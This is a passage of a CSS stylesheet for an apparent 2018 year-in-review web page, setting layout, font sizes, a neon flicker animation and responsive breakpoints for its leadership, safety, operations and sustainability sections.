.page-template-page-2018yir #leadership .headshot-wrapper {
  width: 370px;
  height: 370px;
}
.page-template-page-2018yir #leadership .panel-2 {
  padding: 80px 0 80px 0;
  text-align: center;
}
.page-template-page-2018yir #leadership .panel-2 h3 {
  margin-bottom: 0;
  margin-top: 15px;
}
.page-template-page-2018yir #leadership .panel-3 {
  position: relative;
}
.page-template-page-2018yir #leadership img.neonimage39 {
  top: -40px;
  width: 118%;
  left: -9.5%;
}
.page-template-page-2018yir #leadership .panel-5,
.page-template-page-2018yir #leadership .panel-8 {
  padding: 80px 0 80px 0;
  text-align: center;
}
.page-template-page-2018yir #leadership .panel-5 h3,
.page-template-page-2018yir #leadership .panel-8 h3 {
  margin-bottom: 0;
  margin-top: 15px;
}
.page-template-page-2018yir #download {
  background: #111111;
  text-align: center;
  position: relative;
  z-index: 3;
  padding: 50px 20px;
  text-transform: uppercase;
  color: #fff;
  font-size: 20px;
  line-height: 26px;
  margin-top: -2px;
}
.page-template-page-2018yir #download a {
  display: inline-block;
  padding: 10px 10px;
  color: #fff;
  transition: all 0.2s;
  opacity: 1;
}
.page-template-page-2018yir #download a:hover {
  opacity: 0.7;
}
.page-template-page-2018yir #download span {
  font-family: "roboto-slab", serif;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  margin: 0 15px 0 20px;
  text-transform: none;
  font-weight: bold;
  position: relative;
  top: 5px;
}
.page-template-page-2018yir #download img {
  width: 57px;
  height: 57px;
  position: relative;
  top: -10px;
}

/* Animate neon flicker */
@keyframes flicker {
  69% {
    opacity: 0.7;
  }
  73%, 81%, 84%, 97%, 100% {
    opacity: 1;
  }
  70%, 74%, 82%, 98% {
    opacity: 0.5;
  }
  0% {
    opacity: 0;
  }
}
@media screen and (max-width: 1299px) {
  .page-template-page-2018yir #yir-menu,
.page-template-page-2018yir header.header.scrolled #yir-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-left: 14px;
    padding-right: 18px;
  }
}
@media screen and (max-width: 1199px) {
  .page-template-page-2018yir #yir-menu {
    height: 63px;
    padding-top: 0;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #sustainability .panel-27 {
    padding-top: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-7 h3 {
    margin-top: 15px;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 40px;
    font-size: 30px;
    line-height: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding-top: 0;
    padding-left: 15px;
    padding-right: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number {
    font-size: 90px;
    line-height: 80px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    font-size: 80px;
    line-height: 70px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 80px;
    line-height: 70px;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 20px 30px 125px 30px;
  }

  .page-template-page-2018yir #sustainability .panel-31 img {
    top: -5px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    top: -60px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding-top: 10px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 155px;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    padding: 40px 20px 30px 15px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 70px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-30 img {
    top: -15px;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-left: 5px;
    padding-right: 10px;
    font-size: 14px;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    height: 338px;
  }

  .page-template-page-2018yir h3 {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 15px;
  }

  .page-template-page-2018yir {
    font-size: 17px;
    line-height: 23px;
  }

  .page-template-page-2018yir h2 {
    font-size: 50px;
    line-height: 50px;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-top: 54px;
    font-size: 45px;
    line-height: 45px;
  }

  .page-template-page-2018yir .big-number {
    font-size: 82px;
    line-height: 76px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 62px;
    line-height: 58px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 35px 22px 0px 40px;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 47px 38px 0px 25px;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 128px 17px 20px 35px;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    line-height: 63px;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    padding: 190px 22px 20px 18px;
  }

  .page-template-page-2018yir #highlights .panel-5 .big-number {
    font-size: 57px;
    line-height: 40px;
  }

  .page-template-page-2018yir #highlights .panel-5 p {
    font-size: 16px;
    line-height: 17px;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 26px 30px 15px 30px;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 38px 15px 40px 0px;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 61px;
    line-height: 52px;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    width: 120%;
    left: -105px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 53px;
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #mission h3 {
    margin-top: 35px;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0 12px 50px 59px;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 132px;
    left: 0px;
  }

  .page-template-page-2018yir #safety img.neonimage10 {
    top: -25px;
    right: -39px;
  }

  .page-template-page-2018yir #safety h2 {
    font-size: 51px;
    line-height: 47px;
  }

  .page-template-page-2018yir #safety h2.smaller {
    margin-top: 20px;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #safety .panel-3 p {
    font-size: 17px;
    line-height: 21px;
  }

  .page-template-page-2018yir #safety .panel-3 {
    padding: 15px 20px 30px 5px;
  }

  .page-template-page-2018yir #safety .panel-1 {
    padding: 0 25px;
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 148px 7px 10px 159px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #safety .panel-2 h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .page-template-page-2018yir #safety .panel-4 img {
    top: 0;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    top: -25px;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 38px 5px 0px 159px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage14 {
    top: 105px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage15 {
    top: 232px;
  }

  .page-template-page-2018yir #safety .panel-7 img {
    right: 0;
  }

  .page-template-page-2018yir #safety .panel-7 h3 {
    margin-top: -10px;
    width: 60%;
  }

  .page-template-page-2018yir #safety .panel-8 img {
    width: 120%;
    left: -10%;
  }

  .page-template-page-2018yir #operations {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    top: -40px;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    top: 68px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    padding-bottom: 25px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-top: 347px;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    top: -50px;
  }

  .page-template-page-2018yir #sustainability h2 {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 15px 0px 20px 40px;
  }

  .page-template-page-2018yir #owners h2 {
    font-size: 45px;
    line-height: 45px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    top: -73px;
  }

  .page-template-page-2018yir #owners .panel-2 {
    padding: 40px 10px 15px 20px;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 269px 10px 40px 10px;
  }

  .page-template-page-2018yir #leadership h2 {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    top: -77px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 310px;
    height: 310px;
  }

  .page-template-page-2018yir #leadership img.neonimage26 {
    top: -30px;
  }

  .page-template-page-2018yir #leadership .panel-5,
.page-template-page-2018yir #leadership .panel-8 {
    padding-top: 20px;
  }

  .page-template-page-2018yir #leadership .panel-2 {
    padding-top: 40px;
  }

  .page-template-page-2018yir #sustainability img.neonimage46 {
    width: 104%;
    left: 0;
  }

  .page-template-page-2018yir #sustainability .neonimage47,
.page-template-page-2018yir #sustainability .neonimage48 {
    width: 100%;
    left: 0;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 140px 0 70px 0;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 160px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .big-number {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    font-size: 30px;
    line-height: 30px;
  }

  .page-template-page-2018yir #sustainability .number-header {
    margin-bottom: 0px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24 {
    padding: 150px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    padding-top: 0;
    padding-bottom: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-34 h3 {
    font-size: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    top: 53px;
  }

  .page-template-page-2018yir #sustainability .panel-35 img {
    left: -22px;
    top: -92px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2018yir #yir-menu {
    height: 80px;
    padding: 7px 40px;
  }

  .page-template-page-2018yir #sustainability .panel-27 {
    padding-top: 20px;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .page-template-page-2018yir header.header.scrolled #yir-menu {
    height: 80px;
    padding: 7px 0;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    margin-top: 20px;
    height: 222px;
  }

  .page-template-page-2018yir #ceo {
    padding-top: 85px;
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #ceo .ceo-right {
    padding-left: 0;
  }

  .page-template-page-2018yir #ceo .ceo-left {
    padding: 0;
  }

  .page-template-page-2018yir h2 {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-top: 87px;
    font-size: 35px;
  }

  .page-template-page-2018yir .neonimage2 {
    top: 50px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 25px 10px 0px 0px;
  }

  .page-template-page-2018yir .big-number {
    font-size: 66px;
    line-height: 60px;
  }

  .page-template-page-2018yir #highlights {
    font-size: 15px;
    line-height: 19px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 50px;
    line-height: 48px;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 27px 20px 0px 10px;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 103px 7px 8px 17px;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    line-height: 46px;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    padding: 137px 12px 8px 18px;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 14px 15px 5px 15px;
  }

  .page-template-page-2018yir #highlights .panel-5 .big-number {
    font-size: 45px;
    line-height: 34px;
  }

  .page-template-page-2018yir #highlights .panel-5 .panel-5-right {
    padding-left: 14px;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 46px;
    line-height: 45px;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 27px 15px 20px 0px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 85px;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    width: 127%;
    top: 42px;
  }

  .page-template-page-2018yir #mission h3 {
    margin-top: 20px;
    margin-bottom: 10px;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0 0px 50px 16px;
  }

  .page-template-page-2018yir #mission {
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 117px;
  }

  .page-template-page-2018yir #safety img.neonimage10 {
    display: none;
  }

  .page-template-page-2018yir #safety .panel-2 h3,
.page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 25px;
    line-height: 30px;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 137px 7px 40px 133px;
  }

  .page-template-page-2018yir #safety .mobile-text {
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 48px 5px 64px 133px;
  }

  .page-template-page-2018yir #safety .panel-4 img,
.page-template-page-2018yir #safety .panel-6 img {
    width: 110%;
  }

  .page-template-page-2018yir #safety .panel-7 {
    padding: 53px 0px 40px 0px;
  }

  .page-template-page-2018yir #safety .panel-8 {
    height: 180px;
  }

  .page-template-page-2018yir #operations {
    padding-top: 85px;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    top: -25px;
  }

  .page-template-page-2018yir #operations .panel-1 {
    padding: 60px 0 50px 0px;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    left: 0;
    top: 43px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    padding-bottom: 18px;
  }

  .page-template-page-2018yir #operations h3 {
    margin-top: 15px;
  }

  .page-template-page-2018yir #operations .panel-2 {
    padding: 5px 0px 0 10px;
  }

  .page-template-page-2018yir #operations .panel-4 img {
    top: -33px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-top: 313px;
  }

  .page-template-page-2018yir #operations .panel-3 img {
    left: 0;
    top: -40px;
  }

  .page-template-page-2018yir #operations .panel-3 {
    height: 40px;
  }

  .page-template-page-2018yir #sustainability {
    padding: 85px 0 0 0;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    top: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 70px 0px 0px 30px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    top: -15px;
  }

  .page-template-page-2018yir #owners .panel-2 {
    padding: 10px 0px 10px 0px;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 220px 0px 40px 0px;
  }

  .page-template-page-2018yir #owners .panel-4 img.neonimage26 {
    top: 80px;
  }

  .page-template-page-2018yir #owners .panel-4 img.neonimage27 {
    top: 190px;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    top: -88px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 350px;
    height: 360px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper p {
    margin-bottom: 40px;
  }

  .page-template-page-2018yir #leadership .panel-4 {
    padding-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 110px 0 40px 0;
  }

  .page-template-page-2018yir #sustainability .number-header {
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .big-number {
    font-size: 30px;
    line-height: 38px;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    font-size: 20px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 115px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-18 {
    padding: 20px 0 20px 0;
  }

  .page-template-page-2018yir #sustainability .panel-19 {
    padding-right: 0;
  }

  .page-template-page-2018yir #sustainability .panel-20 {
    padding: 10px 10px 20px 10px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24 {
    padding: 110px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-right: 0;
    padding-left: 0;
    font-size: 16px;
    line-height: 22px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
    top: 85px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
    top: 205px;
  }

  .page-template-page-2018yir #sustainability .panel-8 {
    padding: 0 10px 40px 10px;
  }

  .page-template-page-2018yir #sustainability .panel-7 {
    padding: 40px 100px 0 100px;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-9 {
    padding-top: 10px;
  }

  .page-template-page-2018yir #owners .logo-wrapper {
    padding: 80px 0 30px 0;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 60px;
    font-size: 32px;
    line-height: 32px;
  }

  .page-template-page-2018yir #sustainability .panel-32 img {
    width: 108%;
    left: -4%;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding-left: 0;
    padding-right: 10px;
    font-size: 16px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number {
    font-size: 70px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 50px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-32 p {
    margin-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    top: -40px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
    font-size: 45px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding-left: 5px;
    padding-right: 10px;
    font-size: 15px;
    line-height: 20px;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-5 {
    padding-top: 130px;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 10px 10px 95px 20px;
    font-size: 16px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 115px;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    padding: 30px 0px 30px 0px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #sustainability .panel-33 img {
    width: 110%;
    left: -4%;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #owners {
    padding-top: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    top: 24px;
  }

  .page-template-page-2018yir #sustainability .panel-35 img {
    top: -80px;
  }
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .page-template-page-2018yir #leadership .panel-2 img,
.page-template-page-2018yir #leadership .panel-5 img,
.page-template-page-2018yir #leadership .panel-8 img {
    width: 370px;
    left: 50%;
    margin-left: -185px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2018yir.admin-bar header.header {
    top: 46px;
    height: auto;
    padding: 0;
  }

  .page-template-page-2018yir #leadership h2 {
    font-size: 30px;
    line-height: 34px;
  }

  .page-template-page-2018yir .container {
    max-width: 305px;
  }

  .page-template-page-2018yir .full-width-image.video-wrapper {
    height: 300px;
  }

  .page-template-page-2018yir {
    position: absolute;
    top: 0;
  }

  .page-template-page-2018yir header.header {
    height: auto;
  }

  .page-template-page-2018yir header.header #logo {
    height: 90px;
    padding-top: 20px;
  }

  .page-template-page-2018yir header.header #logo img {
    top: 5px;
    height: 45px;
  }

  .page-template-page-2018yir #yir-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #main-container {
    top: 90px;
  }

  .page-template-page-2018yir.admin-bar #main-container {
    top: 150px;
  }

  .page-template-page-2018yir #intro .neonimage {
    width: 144%;
    left: -22%;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    height: 200px;
    overflow: hidden;
  }

  .page-template-page-2018yir #ceo {
    padding-top: 0;
  }

  .page-template-page-2018yir #ceo .ceo-left {
    margin-top: 0;
  }

  .page-template-page-2018yir #ceo .ceo-right {
    padding-top: 20px;
  }

  .page-template-page-2018yir a.more-link {
    display: none;
  }

  .page-template-page-2018yir .hidden-text {
    display: block;
  }

  .page-template-page-2018yir .neonimage2 {
    display: none;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-left: 0;
    margin-top: 0;
  }

  .page-template-page-2018yir .big-number {
    font-size: 56px;
    line-height: 54px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 20px 0 0 0;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 18px 20px 5px 0;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-2 img {
    width: 103%;
    top: -20px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 33px;
    line-height: 34px;
  }

  .page-template-page-2018yir #highlights .panel-2 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-3 img {
    width: 98%;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 77px 10px 3px 10px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    font-size: 35px;
    line-height: 32px;
  }

  .page-template-page-2018yir #highlights .panel-3 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-4 img {
    width: 103%;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    text-align: center;
    padding: 118px 5px 5px 5px;
  }

  .page-template-page-2018yir #highlights .panel-4 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-5 img {
    display: none;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 5px 10px 0 10px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-5 .panel-5-right {
    padding-left: 0;
  }

  .page-template-page-2018yir #highlights .panel-6 img {
    left: 0;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 114px 0px 20px 0px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 37px;
    line-height: 37px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 10px;
    margin-bottom: 0;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    display: none;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0;
  }

  .page-template-page-2018yir #mission .panel-2 {
    padding: 0 0 100px 0;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 87px;
  }

  .page-template-page-2018yir #safety .panel-1 {
    padding: 0 0;
  }

  .page-template-page-2018yir #safety h2 {
    margin-top: 20px;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #safety h2.smaller {
    font-size: 26px;
    line-height: 26px;
  }

  .page-template-page-2018yir #safety .panel-2 img {
    width: 100%;
    top: 0px;
    left: 0;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 75px 0px 30px 115px;
  }

  .page-template-page-2018yir #safety .panel-2 h3,
.page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 20px;
    line-height: 24px;
  }

  .page-template-page-2018yir #safety .panel-4 {
    height: 92px;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    top: -11px;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    width: 116%;
    left: -11%;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 40px 5px 32px 113px;
  }

  .page-template-page-2018yir #safety .panel-3 {
    padding: 250px 0 0px 0;
  }

  .page-template-page-2018yir #safety .panel-6 img {
    top: 0;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage14 {
    top: 70px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage15 {
    top: 165px;
  }

  .page-template-page-2018yir #safety .panel-7 img {
    display: none;
  }

  .page-template-page-2018yir #safety .panel-7 {
    padding: 20px 0 20px 0;
  }

  .page-template-page-2018yir #safety .panel-7 h3 {
    width: 100%;
    margin-bottom: 20px;
  }

  .page-template-page-2018yir #safety .panel-8 img {
    width: 146%;
    left: -23%;
  }

  .page-template-page-2018yir #safety .panel-8 {
    height: 80px;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    display: none;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    width: 100%;
    top: 10px;
  }

  .page-template-page-2018yir #operations {
    padding-top: 20px;
  }

  .page-template-page-2018yir #operations .panel-1 {
    padding-top: 25px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    font-size: 50px;
    line-height: 45px;
    text-align: center;
  }

  .page-template-page-2018yir #operations .panel-2 {
    padding: 0;
  }

  .page-template-page-2018yir #operations .panel-4 img {
    top: -25px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-left: 0;
    padding-top: 250px;
  }

  .page-template-page-2018yir #sustainability {
    padding-top: 20px;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    display: none;
  }

  .page-template-page-2018yir #sustainability h2 {
    font-size: 32px;
    line-height: 34px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 0;
  }

  .page-template-page-2018yir #sustainability .panel-3 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-3 h3,
.page-template-page-2018yir #sustainability .panel-20 h3 {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
    margin-top: 10px;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #sustainability h3 {
    text-align: center;
  }

  .page-template-page-2018yir #sustainability .panel-10 {
    margin-top: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    margin-left: 5px;
  }

  .page-template-page-2018yir #sustainability .panel-15 {
    margin-top: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .panel-18,
.page-template-page-2018yir #sustainability .panel-19,
.page-template-page-2018yir #sustainability .panel-27 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .panel-20 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-20 h3 {
    margin-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24,
.page-template-page-2018yir #sustainability .panel-25,
.page-template-page-2018yir #sustainability .panel-26 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability img.neonimage40 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 35px;
    margin-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability img.neonimage44 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-7 {
    padding: 220px 0 0 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-7 h3 {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
    top: 64px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
    top: 156px;
  }

  .page-template-page-2018yir #sustainability .panel-8 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability img.neonimage45 {
    display: none;
  }

  .page-template-page-2018yir #owners {
    padding-top: 20px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    display: none;
  }

